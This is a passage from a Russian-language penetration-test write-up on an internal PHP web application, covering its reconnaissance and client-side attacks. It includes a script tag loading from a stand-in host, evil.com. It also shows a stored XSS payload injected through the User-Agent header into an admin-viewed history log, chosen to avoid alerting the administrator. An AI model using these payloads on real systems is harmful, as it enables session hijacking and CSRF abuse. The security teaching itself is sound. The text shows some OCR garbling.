

Я работаю в большой организации, и, как положено большой организации, у нас есть внутренние веб-приложения, кото-

рые реализуют довольно ответственную бизнес-логику. Именно о таком приложе-

Владимир Петров vovanov575@gmail.com

нии мы сегодня и поговорим, проведем его анализ защищенности, найдем парочку уязвимостей и навсегда уясним, как не стоит хранить бэкапы. Сразу скажу, данное веб-приложение не имеет доступа в интернет и все найденные уязвимости уже устранены.

#### **РАЗВЕДКА**

Итак, приступим. Рабочая директория этого веб-приложения - /sflat/, и туда нас посылает заголовок Location в ответе сервера со статус-кодом 302 в случае обращения к корневой директории (рис. 1).



2016 :22:30 GMT Date: Thu, Server: Apache (-Frame-Options: DENY ocation: https://10. 40/sflat/ Set-Cookie: PHPSESSID=hr8rmkpe7iotckm01j39mu0c64; path=/; secure; HttpOnly Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 5169 Content-Type: text/html; charset=UTF-8

Рис. 2. Перенаправление на HTTPS-версию сервиса

Как видишь, сервер отвечает статус-кодом 302 и в ответе присутствует заголовок Set-Cookie, что небезопасно: при таком алгоритме выдачи идентификатора сессии его можно перехватить во время получения идентификатора по протоколу НТТР. Для этого достаточно просто реализовать МІТМ-атаку (встав посередине между клиентом и сервером) и прослушать трафик. Но спешу тебя заверить: такой фокус не проходит, потому что, когда

на HTTPS-версию сервиса обращаются с идентификатором, выданным ранее по НТТР, сервер не принимает данный идентификатор и еще раз выставляет заголовок Set-Cookie с новым идентификатором и такими же флагами. И что такого в HTTPS-версии сервиса, как нам это помешает? А помешает нам это тем, что провести XSS-атаку с подгружаемым с HTTP-домена внешним скриптом не получится:

<script src="http://evil.com/evil.js"></script>

Если мы подгрузим такой скрипт с HTTP-домена, то более-менее современный браузер клиента ругнется **на mixed content**, не загрузит и не выполнит его (рис. 3).



Рис. 3. Блокировка НТТР-контента на сайтах, использующих HTTPS Тогда у нас не остается выбора, кроме как подгружать внешний скрипт с HTTPS-домена, но самоподписанный сертификат тут не пройдет, и нам при-

дется покупать сертификат. Идем дальше. При обращении к директории /sflat/ запрос обрабатывает скрипт /sflat/index.php, который просит нас ввести свои учетные данные (они у нас есть, для теста на проникновение была предоставлена учетная запись с административными правами, тестируем методом серого ящика). Так

выглядит страница аутентификации (рис. 4). Учет специализир... **\*** e Q search https://10. .40/sflat/ ☆ 自 **Учет** фонда и выданных договоров Введите имя пользователя и пароль. При вводе пароля учитывается регистр Логин: Пароль Войти Для корректной работы программы рекомендуется установить браузер <u>Mozilla Firefox/30.0</u> Рис. 4. Страница аутентификации

Первым делом начнем с того, что узнаем как можно больше об исследуемой системе, посмотрим на эту же страницу аутентификации в raw-формате (рис. 5).



#### <script src="js/jquery.min.js" type="text/javascript"></script><br><script src="js/jquery.md5.js" type="text/javascript"></script> <!-- плагин шифрования md5 --> <!-- Подключаемые скрипты --> </head>  $<$ body>

<!-- Подключаемые скрипты -->

Какие выводы мы можем сделать на данном этапе:

1. Сервер не выдает информацию о себе. Мы видим, что это Apache, но не знаем, какой версии и в какой ОС он работает (заголовок Server можно изменить, так что полностью доверять ему не стоит).

Рис. 5. Код страницы аутентификации

- 2. Значение заголовка Set-Cookie говорит нам о том, что PHPSESSID (сессионный идентификатор пользователя) должен передаваться только по протоколу HTTPS (флаг secure) и перехватить его, прослушивая трафик, не получится, как и получить его значение с помощью XSS (флаг HttpOnly), если, конечно, на сервере запрещен метод Trace. Ведь если метод Trace доступен, тогда возможно провести атаку XST и считать Cookie, даже если они защищены флагом HttpOnly.
- 3. Заголовок CSP (Content Security Policy) не используется, а данная технология позволяет четко задать список ресурсов, с которых возможно загружать скрипты, стили, фреймы и прочее. Кстати, во второй версии CSP можно даже указать хеш-сумму скрипта, который может быть исполнен. Значит, все-таки стоит подумать об XSS.
- 4. Объявлен тип строгого синтаксиса XHTML, поэтому забываем об атаке RPO (Relative Path Overwrite).
- <! DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" ... >
- 5. Данное приложение использует библиотеку jQuery, а это значит, что XSS для нас сильно упрощается, так как мы можем использовать короткие и емкие методы jQuery (write less, do more - так вроде звучит их слоган), в случае если у нас будет ограниченный размер полезной нагрузки.

#### АТАКА НА КЛИЕНТОВ ВЕБ-ПРИЛОЖЕНИЯ

Обычно тест на проникновение в таких закрытых системах я начинаю с проведения атак на клиентов, так как их защитой обычно пренебрегают. Но, как видно из первичного анализа, не стоит ожидать особо больших результатов при проведении атак на клиентов этого веб-приложения.

#### **XSS**

При упоминании атак на клиентов первое, что приходит в голову, - это XSS-атаки, которые существуют благодаря недостаточному или полному отсутствию фильтрации вывода данных на страницу.

Как правило, одна из основных целей XSS атак - это угон сессий. Узнаем, сможем ли мы украсть PHPSESSID. Исходя из того, что мы уже знаем, у нас есть шанс украсть данный идентификатор, только если метод Trace доступен на сервере.



Как видно из рис. 6, сервер запрещает использование метода Trace, так что мы забываем об атаке XST и пока что забываем об XSS.

Запрос <sub>эм</sub> Trace

#### **CSRF**

Следующее важное звено в атаках на клиентов - это CSRF. Ситуация та же: все важные формы защищены с помощью CSRF-токена. Но данный токен выдается один раз на всю сессию пользователя, и, что самое интересное, разработчики с помощью JavaScript могут получить его значение - а если они могут, то и мы сможем (рис. 7).



#### ПРОВЕДЕНИЕ АТАКИ

Итак, что у нас есть на данный момент: мы можем получить значение CSRF-токена, который не протухает в течение всей пользовательской сессии, с помощью XSS, осталось только ее найти. Что же я только не делал, как только не пробовал инъектировать client-side-код в выводимые пользователю страницы, как много времени у меня ушло на поиск отраженных XSS, но ничего не выходило!

**Рис. 7.** Получение значения CSRF-токена в исходном коде страницы

Однако через некоторое время я натолкнулся на интересную вкладку под названием «История изменений» (рис. 8).



Рис. 8. Вкладка «История изменений»

В этой вкладке ведется история всех изменений в сервисе, но, кроме того, в историю записываются факты аутентификации: кто, когда, с какого IP-адреса и с каким User-Agent зашел (рис. 9).



А существует ли фильтрация строки User-Agent? Проверим это с помощью дополнения **Modify Headers**. Изменим User-Agent браузера, в качестве наиболее короткого примера выберем строку User-Agent для браузера Internet Explorer B Windows XP: Mozilla/4.0 (compatible; MSIE 6.1; Windows XP) - BCEFO 46 байт, а в качестве проверки на наличие фильтров добавим к данной строке следующее:

<script>console.log(document.cookie)</script>

Данный скрипт выведет в консоль браузера текущие Cookie пользователя. Мы специально не пользуемся функциями alert и prompt, поскольку они могут нас скомпрометировать, когда администратор сервиса будет просматривать вкладку «История изменений». Получаем еще 45 байт, итого 91 байт полезной нагрузки. Так выглядит получившийся User-Agent в Modify Headers (рис. 10).



Рис. 10. Строка User-Agent в Modify Headers

Рис. 11. Проверка фильтрации строки User-Agent

А теперь проверим, фильтрует ли приложение строку User-Agent. Для этого заново проходим аутентификацию в сервисе с уже измененным значением заголовка User-Agent, открываем консоль браузера и переходим во вкладку «Исто-

